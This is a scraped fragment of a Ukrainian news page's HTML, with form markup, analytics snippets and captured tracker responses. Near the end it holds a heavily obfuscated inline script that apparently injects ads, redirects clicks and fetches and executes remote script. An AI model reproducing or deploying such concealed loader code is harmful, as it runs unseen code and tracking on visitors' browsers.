                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01240550_12397 --><iframe name="n01240550_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01240550_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WKnswV9NyijLCFhmBdRP2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769226953780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=523203751&t=pageview&_s=1&dl=https%3A%2F%2Fnnovosti.info%2Fnews%2Fu_cherkasah_na_pishohidnomu_perehodi_mersedes_zbiv_malenku_ditinu_video-53354.html&ul=en-us%40posix&dt=%D0%A3%20%D0%A7%D0%B5%D1%80%D0%BA%D0%B0%D1%81%D0%B0%D1%85%20%D0%BD%D0%B0%20%D0%BF%D1%96%D1%88%D0%BE%D1%85%D1%96%D0%B4%D0%BD%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D1%96%20Mersedes%20%D0%B7%D0%B1%D0%B8%D0%B2%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D1%83%20%D0%B4%D0%B8%D1%82%D0%B8%D0%BD%D1%83%20(%D0%B2%D1%96%D0%B4%D0%B5%D0%BE)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1694368019&gjid=1317233770&cid=918888006.1769226953&tid=UA-68268763-1&_gid=2050130481.1769226953&_r=1&_slc=1&cd1=%D0%92%D1%96%D0%BA%D1%82%D0%BE%D1%80%D1%96%D1%8F%20%D0%9E%D1%81%D0%BC%D0%BE%D0%BB%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B0&z=1674718627
body_size: -450
content:
2,cG-7RN5ZYT7MT